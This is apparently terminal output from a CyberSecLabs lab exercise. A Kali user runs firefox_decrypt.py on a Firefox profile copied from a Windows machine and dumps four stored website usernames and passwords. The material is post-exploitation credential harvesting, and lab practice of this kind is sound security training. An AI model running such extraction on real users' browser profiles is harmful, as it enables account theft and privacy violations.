 kali@kali:~/firefox_decrypt$ sudo python3 firefox_decrypt.py /home/kali/65wr35iv.default-release/C\:\\users\\backup-izabel\\appdata\\roaming\\
mozilla\\Firefox\\Profiles\\65wr35iv.default-release/
2020-12-17 14:27:34,526 - WARNING - profile.ini not found in /home/kali/65wr35iv.default-release/C:\users\backup-izabel\appdata\roaming\mozill
a\Firefox\Profiles\65wr35iv.default-release/
2020-12-17 14:27:34,526 - WARNING - Continuing and assuming '/home/kali/65wr35iv.default-release/C:\users\backup-izabel\appdata\roaming\mozill
a\Firefox\Profiles\65wr35iv.default-release/' is a profile location

Master Password for profile /home/kali/65wr35iv.default-release/C:\users\backup-izabel\appdata\roaming\mozilla\Firefox\Profiles\65wr35iv.defau
lt-release/:
2020-12-17 14:27:35,418 - WARNING - Attempting decryption with no Master Password

Website:   https://www.cyberseclabs.co.uk
Username: 'l33tHax'
Password: 'iHgPVQivZw7wpEd'

Website:   https://www.cyberseclabs.co.uk
Username: 'iAmRoot'
Password: 'LUp2KhdP'

Website:   https://www.cyberseclabs.co.uk
Username: 'NotADuck'
Password: 'x7VtnCWZ'

Website:   https://www.cyberseclabs.co.uk
Username: 'EpicL_yep'
Password: 'kC7pbrQAsTT'